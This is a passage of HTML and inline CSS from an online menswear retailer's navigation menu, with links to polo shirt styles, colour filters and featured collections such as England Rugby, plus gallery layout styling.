        .navigationLink-8338308845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8338308845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-8338308845 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1605778360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1605778360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1605778360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1605778360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-long-sleeve-polos/"
       class="navigationLink-1605778360 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9237794293 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9237794293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9237794293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9237794293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-polo-shirts/knitted-polos/"
       class="navigationLink-9237794293 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6939019318 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6939019318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6939019318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6939019318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-6939019318 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2428719430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2428719430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2428719430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2428719430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-2428719430 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1183463965 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1183463965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1183463965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1183463965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-1183463965 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7499780426 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7499780426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7499780426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7499780426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-7499780426 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5364237384 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5364237384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5364237384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5364237384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/t-shirts/"
       class="navigationLink-5364237384 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7528343241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7528343241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7528343241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7528343241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-polo-shirts/"
       class="navigationLink-7528343241 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3978702389 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3978702389 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3978702389 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3978702389 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3978702389) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3978702389 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8317042401 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8317042401 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8317042401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8317042401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
       class="navigationLink-8317042401 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4672460621 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4672460621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4672460621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4672460621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-4672460621 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6615822756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6615822756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6615822756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6615822756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6615822756 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9146228398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9146228398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9146228398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9146228398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9146228398 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2599579412 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2599579412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2599579412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2599579412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2599579412 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4580752619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4580752619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4580752619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4580752619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4580752619 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8558508130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8558508130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8558508130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8558508130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
       class="navigationLink-8558508130 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5707016194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5707016194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5707016194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5707016194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-polo-shirts/"
       class="navigationLink-5707016194 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5950409062 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5950409062 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5950409062 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5950409062 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5950409062) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5950409062 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7050011752 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7050011752 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7050011752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7050011752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
       class="navigationLink-7050011752 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2837736725 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2837736725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2837736725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2837736725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/holiday-shop/"
       class="navigationLink-2837736725 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9665097576 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9665097576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9665097576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9665097576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/england-rugby.html"
       class="navigationLink-9665097576 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6805207613 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6805207613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6805207613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6805207613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/lions.html"
       class="navigationLink-6805207613 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2041578732 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2041578732 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2041578732 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2041578732 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-polo-shirts/"
       class="navigationLink-2041578732 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9080443862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9080443862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9080443862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9080443862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-polo-shirts/"
       class="navigationLink-9080443862 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4343838927 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4343838927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4343838927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4343838927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-polo-shirts/"
       class="navigationLink-4343838927 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1956491605 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1956491605, .column2-1956491605 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1956491605 {
        box-shadow: none;
        
    }
    
    .column2-1956491605 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1956491605 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1956491605 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1956491605 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1956491605 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1956491605 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1956491605 {
            box-shadow: none;
            
        }
        
        .column2-1956491605 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1956491605 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1956491605 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1956491605 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1956491605 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1956491605 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1956491605 {
            box-shadow: none;
            
        }
        
        .column2-1956491605 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1956491605 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1956491605 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1956491605 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1956491605 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1956491605 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1956491605 {
            box-shadow: none;
            
        }
        
        .column2-1956491605 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1956491605 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1956491605 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
